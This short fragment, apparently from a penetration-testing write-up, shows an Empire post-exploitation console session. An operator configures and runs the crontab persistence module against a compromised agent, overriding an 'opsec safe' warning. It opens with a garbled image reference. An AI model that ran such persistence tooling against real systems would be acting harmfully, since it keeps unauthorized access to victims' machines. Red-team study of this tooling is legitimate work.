 (Empire: python/persistence/multi/crontab) > set FileName a
(Empire: python/persistence/multi/crontab) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked E33W8OWR to run TASK_CMD_WAIT
[*] Agent E33W8OWR tasked with task ID 1
[*] Tasked agent E33W8OWR to run module python/persistence/multi/crontab